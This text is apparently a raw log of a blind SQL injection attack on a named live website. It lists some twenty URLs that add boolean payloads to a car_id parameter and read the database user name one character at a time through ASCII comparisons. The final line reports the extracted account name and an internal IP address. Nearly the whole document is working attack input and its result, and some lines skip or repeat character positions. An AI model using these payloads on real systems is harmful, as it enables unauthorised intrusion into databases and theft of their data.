 http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),5,1))=97#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),6,1))=111#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),7,1))=117#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),8,1))=115#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),9,1))=101#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),10,1))=114
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),11,1))=64#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),12,1))=49#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),13,1))=55#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),14,1))=50#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),15,1))=46#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),16,1))=49#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),17,1))=54#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),18,1))=46#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),19,1))=51#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),21,1))=46#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),22,1))=52#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),23,1))=49#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),23,1))=50#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),25,1))=51#
http://www.chemao.com.cn/?app=showcert&car_id=953334 and ascii(substr(user(),25,1))=54#
current user:chemaouser@172.16.3.41236